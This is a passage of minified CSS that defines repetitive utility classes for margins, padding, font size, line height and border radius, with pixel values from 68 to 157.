{margin-left:68px}.mr68{margin-right:68px}.mb68{margin-bottom:68px}.m68{margin:68px}.pt68{padding-top:68px}.pl68{padding-left:68px}.pr68{padding-right:68px}.pb68{padding-bottom:68px}.p68{padding:68px}.fz68{font-size:68px}.lh68{line-height:68px}.bdrs68{border-radius:68px}.mt69{margin-top:69px}.ml69{margin-left:69px}.mr69{margin-right:69px}.mb69{margin-bottom:69px}.m69{margin:69px}.pt69{padding-top:69px}.pl69{padding-left:69px}.pr69{padding-right:69px}.pb69{padding-bottom:69px}.p69{padding:69px}.fz69{font-size:69px}.lh69{line-height:69px}.bdrs69{border-radius:69px}.mt70{margin-top:70px}.ml70{margin-left:70px}.mr70{margin-right:70px}.mb70{margin-bottom:70px}.m70{margin:70px}.pt70{padding-top:70px}.pl70{padding-left:70px}.pr70{padding-right:70px}.pb70{padding-bottom:70px}.p70{padding:70px}.fz70{font-size:70px}.lh70{line-height:70px}.bdrs70{border-radius:70px}.mt71{margin-top:71px}.ml71{margin-left:71px}.mr71{margin-right:71px}.mb71{margin-bottom:71px}.m71{margin:71px}.pt71{padding-top:71px}.pl71{padding-left:71px}.pr71{padding-right:71px}.pb71{padding-bottom:71px}.p71{padding:71px}.fz71{font-size:71px}.lh71{line-height:71px}.bdrs71{border-radius:71px}.mt72{margin-top:72px}.ml72{margin-left:72px}.mr72{margin-right:72px}.mb72{margin-bottom:72px}.m72{margin:72px}.pt72{padding-top:72px}.pl72{padding-left:72px}.pr72{padding-right:72px}.pb72{padding-bottom:72px}.p72{padding:72px}.fz72{font-size:72px}.lh72{line-height:72px}.bdrs72{border-radius:72px}.mt73{margin-top:73px}.ml73{margin-left:73px}.mr73{margin-right:73px}.mb73{margin-bottom:73px}.m73{margin:73px}.pt73{padding-top:73px}.pl73{padding-left:73px}.pr73{padding-right:73px}.pb73{padding-bottom:73px}.p73{padding:73px}.fz73{font-size:73px}.lh73{line-height:73px}.bdrs73{border-radius:73px}.mt74{margin-top:74px}.ml74{margin-left:74px}.mr74{margin-right:74px}.mb74{margin-bottom:74px}.m74{margin:74px}.pt74{padding-top:74px}.pl74{padding-left:74px}.pr74{padding-right:74px}.pb74{padding-bottom:74px}.p74{padding:74px}.fz74{font-size:74px}.lh74{line-height:74px}.bdrs74{border-radius:74px}.mt75{margin-top:75px}.ml75{margin-left:75px}.mr75{margin-right:75px}.mb75{margin-bottom:75px}.m75{margin:75px}.pt75{padding-top:75px}.pl75{padding-left:75px}.pr75{padding-right:75px}.pb75{padding-bottom:75px}.p75{padding:75px}.fz75{font-size:75px}.lh75{line-height:75px}.bdrs75{border-radius:75px}.mt76{margin-top:76px}.ml76{margin-left:76px}.mr76{margin-right:76px}.mb76{margin-bottom:76px}.m76{margin:76px}.pt76{padding-top:76px}.pl76{padding-left:76px}.pr76{padding-right:76px}.pb76{padding-bottom:76px}.p76{padding:76px}.fz76{font-size:76px}.lh76{line-height:76px}.bdrs76{border-radius:76px}.mt77{margin-top:77px}.ml77{margin-left:77px}.mr77{margin-right:77px}.mb77{margin-bottom:77px}.m77{margin:77px}.pt77{padding-top:77px}.pl77{padding-left:77px}.pr77{padding-right:77px}.pb77{padding-bottom:77px}.p77{padding:77px}.fz77{font-size:77px}.lh77{line-height:77px}.bdrs77{border-radius:77px}.mt78{margin-top:78px}.ml78{margin-left:78px}.mr78{margin-right:78px}.mb78{margin-bottom:78px}.m78{margin:78px}.pt78{padding-top:78px}.pl78{padding-left:78px}.pr78{padding-right:78px}.pb78{padding-bottom:78px}.p78{padding:78px}.fz78{font-size:78px}.lh78{line-height:78px}.bdrs78{border-radius:78px}.mt79{margin-top:79px}.ml79{margin-left:79px}.mr79{margin-right:79px}.mb79{margin-bottom:79px}.m79{margin:79px}.pt79{padding-top:79px}.pl79{padding-left:79px}.pr79{padding-right:79px}.pb79{padding-bottom:79px}.p79{padding:79px}.fz79{font-size:79px}.lh79{line-height:79px}.bdrs79{border-radius:79px}.mt80{margin-top:80px}.ml80{margin-left:80px}.mr80{margin-right:80px}.mb80{margin-bottom:80px}.m80{margin:80px}.pt80{padding-top:80px}.pl80{padding-left:80px}.pr80{padding-right:80px}.pb80{padding-bottom:80px}.p80{padding:80px}.fz80{font-size:80px}.lh80{line-height:80px}.bdrs80{border-radius:80px}.mt81{margin-top:81px}.ml81{margin-left:81px}.mr81{margin-right:81px}.mb81{margin-bottom:81px}.m81{margin:81px}.pt81{padding-top:81px}.pl81{padding-left:81px}.pr81{padding-right:81px}.pb81{padding-bottom:81px}.p81{padding:81px}.fz81{font-size:81px}.lh81{line-height:81px}.bdrs81{border-radius:81px}.mt82{margin-top:82px}.ml82{margin-left:82px}.mr82{margin-right:82px}.mb82{margin-bottom:82px}.m82{margin:82px}.pt82{padding-top:82px}.pl82{padding-left:82px}.pr82{padding-right:82px}.pb82{padding-bottom:82px}.p82{padding:82px}.fz82{font-size:82px}.lh82{line-height:82px}.bdrs82{border-radius:82px}.mt83{margin-top:83px}.ml83{margin-left:83px}.mr83{margin-right:83px}.mb83{margin-bottom:83px}.m83{margin:83px}.pt83{padding-top:83px}.pl83{padding-left:83px}.pr83{padding-right:83px}.pb83{padding-bottom:83px}.p83{padding:83px}.fz83{font-size:83px}.lh83{line-height:83px}.bdrs83{border-radius:83px}.mt84{margin-top:84px}.ml84{margin-left:84px}.mr84{margin-right:84px}.mb84{margin-bottom:84px}.m84{margin:84px}.pt84{padding-top:84px}.pl84{padding-left:84px}.pr84{padding-right:84px}.pb84{padding-bottom:84px}.p84{padding:84px}.fz84{font-size:84px}.lh84{line-height:84px}.bdrs84{border-radius:84px}.mt85{margin-top:85px}.ml85{margin-left:85px}.mr85{margin-right:85px}.mb85{margin-bottom:85px}.m85{margin:85px}.pt85{padding-top:85px}.pl85{padding-left:85px}.pr85{padding-right:85px}.pb85{padding-bottom:85px}.p85{padding:85px}.fz85{font-size:85px}.lh85{line-height:85px}.bdrs85{border-radius:85px}.mt86{margin-top:86px}.ml86{margin-left:86px}.mr86{margin-right:86px}.mb86{margin-bottom:86px}.m86{margin:86px}.pt86{padding-top:86px}.pl86{padding-left:86px}.pr86{padding-right:86px}.pb86{padding-bottom:86px}.p86{padding:86px}.fz86{font-size:86px}.lh86{line-height:86px}.bdrs86{border-radius:86px}.mt87{margin-top:87px}.ml87{margin-left:87px}.mr87{margin-right:87px}.mb87{margin-bottom:87px}.m87{margin:87px}.pt87{padding-top:87px}.pl87{padding-left:87px}.pr87{padding-right:87px}.pb87{padding-bottom:87px}.p87{padding:87px}.fz87{font-size:87px}.lh87{line-height:87px}.bdrs87{border-radius:87px}.mt88{margin-top:88px}.ml88{margin-left:88px}.mr88{margin-right:88px}.mb88{margin-bottom:88px}.m88{margin:88px}.pt88{padding-top:88px}.pl88{padding-left:88px}.pr88{padding-right:88px}.pb88{padding-bottom:88px}.p88{padding:88px}.fz88{font-size:88px}.lh88{line-height:88px}.bdrs88{border-radius:88px}.mt89{margin-top:89px}.ml89{margin-left:89px}.mr89{margin-right:89px}.mb89{margin-bottom:89px}.m89{margin:89px}.pt89{padding-top:89px}.pl89{padding-left:89px}.pr89{padding-right:89px}.pb89{padding-bottom:89px}.p89{padding:89px}.fz89{font-size:89px}.lh89{line-height:89px}.bdrs89{border-radius:89px}.mt90{margin-top:90px}.ml90{margin-left:90px}.mr90{margin-right:90px}.mb90{margin-bottom:90px}.m90{margin:90px}.pt90{padding-top:90px}.pl90{padding-left:90px}.pr90{padding-right:90px}.pb90{padding-bottom:90px}.p90{padding:90px}.fz90{font-size:90px}.lh90{line-height:90px}.bdrs90{border-radius:90px}.mt91{margin-top:91px}.ml91{margin-left:91px}.mr91{margin-right:91px}.mb91{margin-bottom:91px}.m91{margin:91px}.pt91{padding-top:91px}.pl91{padding-left:91px}.pr91{padding-right:91px}.pb91{padding-bottom:91px}.p91{padding:91px}.fz91{font-size:91px}.lh91{line-height:91px}.bdrs91{border-radius:91px}.mt92{margin-top:92px}.ml92{margin-left:92px}.mr92{margin-right:92px}.mb92{margin-bottom:92px}.m92{margin:92px}.pt92{padding-top:92px}.pl92{padding-left:92px}.pr92{padding-right:92px}.pb92{padding-bottom:92px}.p92{padding:92px}.fz92{font-size:92px}.lh92{line-height:92px}.bdrs92{border-radius:92px}.mt93{margin-top:93px}.ml93{margin-left:93px}.mr93{margin-right:93px}.mb93{margin-bottom:93px}.m93{margin:93px}.pt93{padding-top:93px}.pl93{padding-left:93px}.pr93{padding-right:93px}.pb93{padding-bottom:93px}.p93{padding:93px}.fz93{font-size:93px}.lh93{line-height:93px}.bdrs93{border-radius:93px}.mt94{margin-top:94px}.ml94{margin-left:94px}.mr94{margin-right:94px}.mb94{margin-bottom:94px}.m94{margin:94px}.pt94{padding-top:94px}.pl94{padding-left:94px}.pr94{padding-right:94px}.pb94{padding-bottom:94px}.p94{padding:94px}.fz94{font-size:94px}.lh94{line-height:94px}.bdrs94{border-radius:94px}.mt95{margin-top:95px}.ml95{margin-left:95px}.mr95{margin-right:95px}.mb95{margin-bottom:95px}.m95{margin:95px}.pt95{padding-top:95px}.pl95{padding-left:95px}.pr95{padding-right:95px}.pb95{padding-bottom:95px}.p95{padding:95px}.fz95{font-size:95px}.lh95{line-height:95px}.bdrs95{border-radius:95px}.mt96{margin-top:96px}.ml96{margin-left:96px}.mr96{margin-right:96px}.mb96{margin-bottom:96px}.m96{margin:96px}.pt96{padding-top:96px}.pl96{padding-left:96px}.pr96{padding-right:96px}.pb96{padding-bottom:96px}.p96{padding:96px}.fz96{font-size:96px}.lh96{line-height:96px}.bdrs96{border-radius:96px}.mt97{margin-top:97px}.ml97{margin-left:97px}.mr97{margin-right:97px}.mb97{margin-bottom:97px}.m97{margin:97px}.pt97{padding-top:97px}.pl97{padding-left:97px}.pr97{padding-right:97px}.pb97{padding-bottom:97px}.p97{padding:97px}.fz97{font-size:97px}.lh97{line-height:97px}.bdrs97{border-radius:97px}.mt98{margin-top:98px}.ml98{margin-left:98px}.mr98{margin-right:98px}.mb98{margin-bottom:98px}.m98{margin:98px}.pt98{padding-top:98px}.pl98{padding-left:98px}.pr98{padding-right:98px}.pb98{padding-bottom:98px}.p98{padding:98px}.fz98{font-size:98px}.lh98{line-height:98px}.bdrs98{border-radius:98px}.mt99{margin-top:99px}.ml99{margin-left:99px}.mr99{margin-right:99px}.mb99{margin-bottom:99px}.m99{margin:99px}.pt99{padding-top:99px}.pl99{padding-left:99px}.pr99{padding-right:99px}.pb99{padding-bottom:99px}.p99{padding:99px}.fz99{font-size:99px}.lh99{line-height:99px}.bdrs99{border-radius:99px}.mt100{margin-top:100px}.ml100{margin-left:100px}.mr100{margin-right:100px}.mb100{margin-bottom:100px}.m100{margin:100px}.pt100{padding-top:100px}.pl100{padding-left:100px}.pr100{padding-right:100px}.pb100{padding-bottom:100px}.p100{padding:100px}.fz100{font-size:100px}.lh100{line-height:100px}.bdrs100{border-radius:100px}.mt101{margin-top:101px}.ml101{margin-left:101px}.mr101{margin-right:101px}.mb101{margin-bottom:101px}.m101{margin:101px}.pt101{padding-top:101px}.pl101{padding-left:101px}.pr101{padding-right:101px}.pb101{padding-bottom:101px}.p101{padding:101px}.fz101{font-size:101px}.lh101{line-height:101px}.bdrs101{border-radius:101px}.mt102{margin-top:102px}.ml102{margin-left:102px}.mr102{margin-right:102px}.mb102{margin-bottom:102px}.m102{margin:102px}.pt102{padding-top:102px}.pl102{padding-left:102px}.pr102{padding-right:102px}.pb102{padding-bottom:102px}.p102{padding:102px}.fz102{font-size:102px}.lh102{line-height:102px}.bdrs102{border-radius:102px}.mt103{margin-top:103px}.ml103{margin-left:103px}.mr103{margin-right:103px}.mb103{margin-bottom:103px}.m103{margin:103px}.pt103{padding-top:103px}.pl103{padding-left:103px}.pr103{padding-right:103px}.pb103{padding-bottom:103px}.p103{padding:103px}.fz103{font-size:103px}.lh103{line-height:103px}.bdrs103{border-radius:103px}.mt104{margin-top:104px}.ml104{margin-left:104px}.mr104{margin-right:104px}.mb104{margin-bottom:104px}.m104{margin:104px}.pt104{padding-top:104px}.pl104{padding-left:104px}.pr104{padding-right:104px}.pb104{padding-bottom:104px}.p104{padding:104px}.fz104{font-size:104px}.lh104{line-height:104px}.bdrs104{border-radius:104px}.mt105{margin-top:105px}.ml105{margin-left:105px}.mr105{margin-right:105px}.mb105{margin-bottom:105px}.m105{margin:105px}.pt105{padding-top:105px}.pl105{padding-left:105px}.pr105{padding-right:105px}.pb105{padding-bottom:105px}.p105{padding:105px}.fz105{font-size:105px}.lh105{line-height:105px}.bdrs105{border-radius:105px}.mt106{margin-top:106px}.ml106{margin-left:106px}.mr106{margin-right:106px}.mb106{margin-bottom:106px}.m106{margin:106px}.pt106{padding-top:106px}.pl106{padding-left:106px}.pr106{padding-right:106px}.pb106{padding-bottom:106px}.p106{padding:106px}.fz106{font-size:106px}.lh106{line-height:106px}.bdrs106{border-radius:106px}.mt107{margin-top:107px}.ml107{margin-left:107px}.mr107{margin-right:107px}.mb107{margin-bottom:107px}.m107{margin:107px}.pt107{padding-top:107px}.pl107{padding-left:107px}.pr107{padding-right:107px}.pb107{padding-bottom:107px}.p107{padding:107px}.fz107{font-size:107px}.lh107{line-height:107px}.bdrs107{border-radius:107px}.mt108{margin-top:108px}.ml108{margin-left:108px}.mr108{margin-right:108px}.mb108{margin-bottom:108px}.m108{margin:108px}.pt108{padding-top:108px}.pl108{padding-left:108px}.pr108{padding-right:108px}.pb108{padding-bottom:108px}.p108{padding:108px}.fz108{font-size:108px}.lh108{line-height:108px}.bdrs108{border-radius:108px}.mt109{margin-top:109px}.ml109{margin-left:109px}.mr109{margin-right:109px}.mb109{margin-bottom:109px}.m109{margin:109px}.pt109{padding-top:109px}.pl109{padding-left:109px}.pr109{padding-right:109px}.pb109{padding-bottom:109px}.p109{padding:109px}.fz109{font-size:109px}.lh109{line-height:109px}.bdrs109{border-radius:109px}.mt110{margin-top:110px}.ml110{margin-left:110px}.mr110{margin-right:110px}.mb110{margin-bottom:110px}.m110{margin:110px}.pt110{padding-top:110px}.pl110{padding-left:110px}.pr110{padding-right:110px}.pb110{padding-bottom:110px}.p110{padding:110px}.fz110{font-size:110px}.lh110{line-height:110px}.bdrs110{border-radius:110px}.mt111{margin-top:111px}.ml111{margin-left:111px}.mr111{margin-right:111px}.mb111{margin-bottom:111px}.m111{margin:111px}.pt111{padding-top:111px}.pl111{padding-left:111px}.pr111{padding-right:111px}.pb111{padding-bottom:111px}.p111{padding:111px}.fz111{font-size:111px}.lh111{line-height:111px}.bdrs111{border-radius:111px}.mt112{margin-top:112px}.ml112{margin-left:112px}.mr112{margin-right:112px}.mb112{margin-bottom:112px}.m112{margin:112px}.pt112{padding-top:112px}.pl112{padding-left:112px}.pr112{padding-right:112px}.pb112{padding-bottom:112px}.p112{padding:112px}.fz112{font-size:112px}.lh112{line-height:112px}.bdrs112{border-radius:112px}.mt113{margin-top:113px}.ml113{margin-left:113px}.mr113{margin-right:113px}.mb113{margin-bottom:113px}.m113{margin:113px}.pt113{padding-top:113px}.pl113{padding-left:113px}.pr113{padding-right:113px}.pb113{padding-bottom:113px}.p113{padding:113px}.fz113{font-size:113px}.lh113{line-height:113px}.bdrs113{border-radius:113px}.mt114{margin-top:114px}.ml114{margin-left:114px}.mr114{margin-right:114px}.mb114{margin-bottom:114px}.m114{margin:114px}.pt114{padding-top:114px}.pl114{padding-left:114px}.pr114{padding-right:114px}.pb114{padding-bottom:114px}.p114{padding:114px}.fz114{font-size:114px}.lh114{line-height:114px}.bdrs114{border-radius:114px}.mt115{margin-top:115px}.ml115{margin-left:115px}.mr115{margin-right:115px}.mb115{margin-bottom:115px}.m115{margin:115px}.pt115{padding-top:115px}.pl115{padding-left:115px}.pr115{padding-right:115px}.pb115{padding-bottom:115px}.p115{padding:115px}.fz115{font-size:115px}.lh115{line-height:115px}.bdrs115{border-radius:115px}.mt116{margin-top:116px}.ml116{margin-left:116px}.mr116{margin-right:116px}.mb116{margin-bottom:116px}.m116{margin:116px}.pt116{padding-top:116px}.pl116{padding-left:116px}.pr116{padding-right:116px}.pb116{padding-bottom:116px}.p116{padding:116px}.fz116{font-size:116px}.lh116{line-height:116px}.bdrs116{border-radius:116px}.mt117{margin-top:117px}.ml117{margin-left:117px}.mr117{margin-right:117px}.mb117{margin-bottom:117px}.m117{margin:117px}.pt117{padding-top:117px}.pl117{padding-left:117px}.pr117{padding-right:117px}.pb117{padding-bottom:117px}.p117{padding:117px}.fz117{font-size:117px}.lh117{line-height:117px}.bdrs117{border-radius:117px}.mt118{margin-top:118px}.ml118{margin-left:118px}.mr118{margin-right:118px}.mb118{margin-bottom:118px}.m118{margin:118px}.pt118{padding-top:118px}.pl118{padding-left:118px}.pr118{padding-right:118px}.pb118{padding-bottom:118px}.p118{padding:118px}.fz118{font-size:118px}.lh118{line-height:118px}.bdrs118{border-radius:118px}.mt119{margin-top:119px}.ml119{margin-left:119px}.mr119{margin-right:119px}.mb119{margin-bottom:119px}.m119{margin:119px}.pt119{padding-top:119px}.pl119{padding-left:119px}.pr119{padding-right:119px}.pb119{padding-bottom:119px}.p119{padding:119px}.fz119{font-size:119px}.lh119{line-height:119px}.bdrs119{border-radius:119px}.mt120{margin-top:120px}.ml120{margin-left:120px}.mr120{margin-right:120px}.mb120{margin-bottom:120px}.m120{margin:120px}.pt120{padding-top:120px}.pl120{padding-left:120px}.pr120{padding-right:120px}.pb120{padding-bottom:120px}.p120{padding:120px}.fz120{font-size:120px}.lh120{line-height:120px}.bdrs120{border-radius:120px}.mt121{margin-top:121px}.ml121{margin-left:121px}.mr121{margin-right:121px}.mb121{margin-bottom:121px}.m121{margin:121px}.pt121{padding-top:121px}.pl121{padding-left:121px}.pr121{padding-right:121px}.pb121{padding-bottom:121px}.p121{padding:121px}.fz121{font-size:121px}.lh121{line-height:121px}.bdrs121{border-radius:121px}.mt122{margin-top:122px}.ml122{margin-left:122px}.mr122{margin-right:122px}.mb122{margin-bottom:122px}.m122{margin:122px}.pt122{padding-top:122px}.pl122{padding-left:122px}.pr122{padding-right:122px}.pb122{padding-bottom:122px}.p122{padding:122px}.fz122{font-size:122px}.lh122{line-height:122px}.bdrs122{border-radius:122px}.mt123{margin-top:123px}.ml123{margin-left:123px}.mr123{margin-right:123px}.mb123{margin-bottom:123px}.m123{margin:123px}.pt123{padding-top:123px}.pl123{padding-left:123px}.pr123{padding-right:123px}.pb123{padding-bottom:123px}.p123{padding:123px}.fz123{font-size:123px}.lh123{line-height:123px}.bdrs123{border-radius:123px}.mt124{margin-top:124px}.ml124{margin-left:124px}.mr124{margin-right:124px}.mb124{margin-bottom:124px}.m124{margin:124px}.pt124{padding-top:124px}.pl124{padding-left:124px}.pr124{padding-right:124px}.pb124{padding-bottom:124px}.p124{padding:124px}.fz124{font-size:124px}.lh124{line-height:124px}.bdrs124{border-radius:124px}.mt125{margin-top:125px}.ml125{margin-left:125px}.mr125{margin-right:125px}.mb125{margin-bottom:125px}.m125{margin:125px}.pt125{padding-top:125px}.pl125{padding-left:125px}.pr125{padding-right:125px}.pb125{padding-bottom:125px}.p125{padding:125px}.fz125{font-size:125px}.lh125{line-height:125px}.bdrs125{border-radius:125px}.mt126{margin-top:126px}.ml126{margin-left:126px}.mr126{margin-right:126px}.mb126{margin-bottom:126px}.m126{margin:126px}.pt126{padding-top:126px}.pl126{padding-left:126px}.pr126{padding-right:126px}.pb126{padding-bottom:126px}.p126{padding:126px}.fz126{font-size:126px}.lh126{line-height:126px}.bdrs126{border-radius:126px}.mt127{margin-top:127px}.ml127{margin-left:127px}.mr127{margin-right:127px}.mb127{margin-bottom:127px}.m127{margin:127px}.pt127{padding-top:127px}.pl127{padding-left:127px}.pr127{padding-right:127px}.pb127{padding-bottom:127px}.p127{padding:127px}.fz127{font-size:127px}.lh127{line-height:127px}.bdrs127{border-radius:127px}.mt128{margin-top:128px}.ml128{margin-left:128px}.mr128{margin-right:128px}.mb128{margin-bottom:128px}.m128{margin:128px}.pt128{padding-top:128px}.pl128{padding-left:128px}.pr128{padding-right:128px}.pb128{padding-bottom:128px}.p128{padding:128px}.fz128{font-size:128px}.lh128{line-height:128px}.bdrs128{border-radius:128px}.mt129{margin-top:129px}.ml129{margin-left:129px}.mr129{margin-right:129px}.mb129{margin-bottom:129px}.m129{margin:129px}.pt129{padding-top:129px}.pl129{padding-left:129px}.pr129{padding-right:129px}.pb129{padding-bottom:129px}.p129{padding:129px}.fz129{font-size:129px}.lh129{line-height:129px}.bdrs129{border-radius:129px}.mt130{margin-top:130px}.ml130{margin-left:130px}.mr130{margin-right:130px}.mb130{margin-bottom:130px}.m130{margin:130px}.pt130{padding-top:130px}.pl130{padding-left:130px}.pr130{padding-right:130px}.pb130{padding-bottom:130px}.p130{padding:130px}.fz130{font-size:130px}.lh130{line-height:130px}.bdrs130{border-radius:130px}.mt131{margin-top:131px}.ml131{margin-left:131px}.mr131{margin-right:131px}.mb131{margin-bottom:131px}.m131{margin:131px}.pt131{padding-top:131px}.pl131{padding-left:131px}.pr131{padding-right:131px}.pb131{padding-bottom:131px}.p131{padding:131px}.fz131{font-size:131px}.lh131{line-height:131px}.bdrs131{border-radius:131px}.mt132{margin-top:132px}.ml132{margin-left:132px}.mr132{margin-right:132px}.mb132{margin-bottom:132px}.m132{margin:132px}.pt132{padding-top:132px}.pl132{padding-left:132px}.pr132{padding-right:132px}.pb132{padding-bottom:132px}.p132{padding:132px}.fz132{font-size:132px}.lh132{line-height:132px}.bdrs132{border-radius:132px}.mt133{margin-top:133px}.ml133{margin-left:133px}.mr133{margin-right:133px}.mb133{margin-bottom:133px}.m133{margin:133px}.pt133{padding-top:133px}.pl133{padding-left:133px}.pr133{padding-right:133px}.pb133{padding-bottom:133px}.p133{padding:133px}.fz133{font-size:133px}.lh133{line-height:133px}.bdrs133{border-radius:133px}.mt134{margin-top:134px}.ml134{margin-left:134px}.mr134{margin-right:134px}.mb134{margin-bottom:134px}.m134{margin:134px}.pt134{padding-top:134px}.pl134{padding-left:134px}.pr134{padding-right:134px}.pb134{padding-bottom:134px}.p134{padding:134px}.fz134{font-size:134px}.lh134{line-height:134px}.bdrs134{border-radius:134px}.mt135{margin-top:135px}.ml135{margin-left:135px}.mr135{margin-right:135px}.mb135{margin-bottom:135px}.m135{margin:135px}.pt135{padding-top:135px}.pl135{padding-left:135px}.pr135{padding-right:135px}.pb135{padding-bottom:135px}.p135{padding:135px}.fz135{font-size:135px}.lh135{line-height:135px}.bdrs135{border-radius:135px}.mt136{margin-top:136px}.ml136{margin-left:136px}.mr136{margin-right:136px}.mb136{margin-bottom:136px}.m136{margin:136px}.pt136{padding-top:136px}.pl136{padding-left:136px}.pr136{padding-right:136px}.pb136{padding-bottom:136px}.p136{padding:136px}.fz136{font-size:136px}.lh136{line-height:136px}.bdrs136{border-radius:136px}.mt137{margin-top:137px}.ml137{margin-left:137px}.mr137{margin-right:137px}.mb137{margin-bottom:137px}.m137{margin:137px}.pt137{padding-top:137px}.pl137{padding-left:137px}.pr137{padding-right:137px}.pb137{padding-bottom:137px}.p137{padding:137px}.fz137{font-size:137px}.lh137{line-height:137px}.bdrs137{border-radius:137px}.mt138{margin-top:138px}.ml138{margin-left:138px}.mr138{margin-right:138px}.mb138{margin-bottom:138px}.m138{margin:138px}.pt138{padding-top:138px}.pl138{padding-left:138px}.pr138{padding-right:138px}.pb138{padding-bottom:138px}.p138{padding:138px}.fz138{font-size:138px}.lh138{line-height:138px}.bdrs138{border-radius:138px}.mt139{margin-top:139px}.ml139{margin-left:139px}.mr139{margin-right:139px}.mb139{margin-bottom:139px}.m139{margin:139px}.pt139{padding-top:139px}.pl139{padding-left:139px}.pr139{padding-right:139px}.pb139{padding-bottom:139px}.p139{padding:139px}.fz139{font-size:139px}.lh139{line-height:139px}.bdrs139{border-radius:139px}.mt140{margin-top:140px}.ml140{margin-left:140px}.mr140{margin-right:140px}.mb140{margin-bottom:140px}.m140{margin:140px}.pt140{padding-top:140px}.pl140{padding-left:140px}.pr140{padding-right:140px}.pb140{padding-bottom:140px}.p140{padding:140px}.fz140{font-size:140px}.lh140{line-height:140px}.bdrs140{border-radius:140px}.mt141{margin-top:141px}.ml141{margin-left:141px}.mr141{margin-right:141px}.mb141{margin-bottom:141px}.m141{margin:141px}.pt141{padding-top:141px}.pl141{padding-left:141px}.pr141{padding-right:141px}.pb141{padding-bottom:141px}.p141{padding:141px}.fz141{font-size:141px}.lh141{line-height:141px}.bdrs141{border-radius:141px}.mt142{margin-top:142px}.ml142{margin-left:142px}.mr142{margin-right:142px}.mb142{margin-bottom:142px}.m142{margin:142px}.pt142{padding-top:142px}.pl142{padding-left:142px}.pr142{padding-right:142px}.pb142{padding-bottom:142px}.p142{padding:142px}.fz142{font-size:142px}.lh142{line-height:142px}.bdrs142{border-radius:142px}.mt143{margin-top:143px}.ml143{margin-left:143px}.mr143{margin-right:143px}.mb143{margin-bottom:143px}.m143{margin:143px}.pt143{padding-top:143px}.pl143{padding-left:143px}.pr143{padding-right:143px}.pb143{padding-bottom:143px}.p143{padding:143px}.fz143{font-size:143px}.lh143{line-height:143px}.bdrs143{border-radius:143px}.mt144{margin-top:144px}.ml144{margin-left:144px}.mr144{margin-right:144px}.mb144{margin-bottom:144px}.m144{margin:144px}.pt144{padding-top:144px}.pl144{padding-left:144px}.pr144{padding-right:144px}.pb144{padding-bottom:144px}.p144{padding:144px}.fz144{font-size:144px}.lh144{line-height:144px}.bdrs144{border-radius:144px}.mt145{margin-top:145px}.ml145{margin-left:145px}.mr145{margin-right:145px}.mb145{margin-bottom:145px}.m145{margin:145px}.pt145{padding-top:145px}.pl145{padding-left:145px}.pr145{padding-right:145px}.pb145{padding-bottom:145px}.p145{padding:145px}.fz145{font-size:145px}.lh145{line-height:145px}.bdrs145{border-radius:145px}.mt146{margin-top:146px}.ml146{margin-left:146px}.mr146{margin-right:146px}.mb146{margin-bottom:146px}.m146{margin:146px}.pt146{padding-top:146px}.pl146{padding-left:146px}.pr146{padding-right:146px}.pb146{padding-bottom:146px}.p146{padding:146px}.fz146{font-size:146px}.lh146{line-height:146px}.bdrs146{border-radius:146px}.mt147{margin-top:147px}.ml147{margin-left:147px}.mr147{margin-right:147px}.mb147{margin-bottom:147px}.m147{margin:147px}.pt147{padding-top:147px}.pl147{padding-left:147px}.pr147{padding-right:147px}.pb147{padding-bottom:147px}.p147{padding:147px}.fz147{font-size:147px}.lh147{line-height:147px}.bdrs147{border-radius:147px}.mt148{margin-top:148px}.ml148{margin-left:148px}.mr148{margin-right:148px}.mb148{margin-bottom:148px}.m148{margin:148px}.pt148{padding-top:148px}.pl148{padding-left:148px}.pr148{padding-right:148px}.pb148{padding-bottom:148px}.p148{padding:148px}.fz148{font-size:148px}.lh148{line-height:148px}.bdrs148{border-radius:148px}.mt149{margin-top:149px}.ml149{margin-left:149px}.mr149{margin-right:149px}.mb149{margin-bottom:149px}.m149{margin:149px}.pt149{padding-top:149px}.pl149{padding-left:149px}.pr149{padding-right:149px}.pb149{padding-bottom:149px}.p149{padding:149px}.fz149{font-size:149px}.lh149{line-height:149px}.bdrs149{border-radius:149px}.mt150{margin-top:150px}.ml150{margin-left:150px}.mr150{margin-right:150px}.mb150{margin-bottom:150px}.m150{margin:150px}.pt150{padding-top:150px}.pl150{padding-left:150px}.pr150{padding-right:150px}.pb150{padding-bottom:150px}.p150{padding:150px}.fz150{font-size:150px}.lh150{line-height:150px}.bdrs150{border-radius:150px}.mt151{margin-top:151px}.ml151{margin-left:151px}.mr151{margin-right:151px}.mb151{margin-bottom:151px}.m151{margin:151px}.pt151{padding-top:151px}.pl151{padding-left:151px}.pr151{padding-right:151px}.pb151{padding-bottom:151px}.p151{padding:151px}.fz151{font-size:151px}.lh151{line-height:151px}.bdrs151{border-radius:151px}.mt152{margin-top:152px}.ml152{margin-left:152px}.mr152{margin-right:152px}.mb152{margin-bottom:152px}.m152{margin:152px}.pt152{padding-top:152px}.pl152{padding-left:152px}.pr152{padding-right:152px}.pb152{padding-bottom:152px}.p152{padding:152px}.fz152{font-size:152px}.lh152{line-height:152px}.bdrs152{border-radius:152px}.mt153{margin-top:153px}.ml153{margin-left:153px}.mr153{margin-right:153px}.mb153{margin-bottom:153px}.m153{margin:153px}.pt153{padding-top:153px}.pl153{padding-left:153px}.pr153{padding-right:153px}.pb153{padding-bottom:153px}.p153{padding:153px}.fz153{font-size:153px}.lh153{line-height:153px}.bdrs153{border-radius:153px}.mt154{margin-top:154px}.ml154{margin-left:154px}.mr154{margin-right:154px}.mb154{margin-bottom:154px}.m154{margin:154px}.pt154{padding-top:154px}.pl154{padding-left:154px}.pr154{padding-right:154px}.pb154{padding-bottom:154px}.p154{padding:154px}.fz154{font-size:154px}.lh154{line-height:154px}.bdrs154{border-radius:154px}.mt155{margin-top:155px}.ml155{margin-left:155px}.mr155{margin-right:155px}.mb155{margin-bottom:155px}.m155{margin:155px}.pt155{padding-top:155px}.pl155{padding-left:155px}.pr155{padding-right:155px}.pb155{padding-bottom:155px}.p155{padding:155px}.fz155{font-size:155px}.lh155{line-height:155px}.bdrs155{border-radius:155px}.mt156{margin-top:156px}.ml156{margin-left:156px}.mr156{margin-right:156px}.mb156{margin-bottom:156px}.m156{margin:156px}.pt156{padding-top:156px}.pl156{padding-left:156px}.pr156{padding-right:156px}.pb156{padding-bottom:156px}.p156{padding:156px}.fz156{font-size:156px}.lh156{line-height:156px}.bdrs156{border-radius:156px}.mt157{margin-top:157px}.ml157{margin-left:157px}.mr157{margin-right:157px}.mb157{margin-bottom:157px}.m157{margin:157px}.pt157{padding-top:157px}.pl157{padding-left:157px}.pr157{padding-right:157px}.pb157{padding-bottom:157px}.p157{padding:157px}.fz157{font-size:157px}.lh157{line-height:157px}.b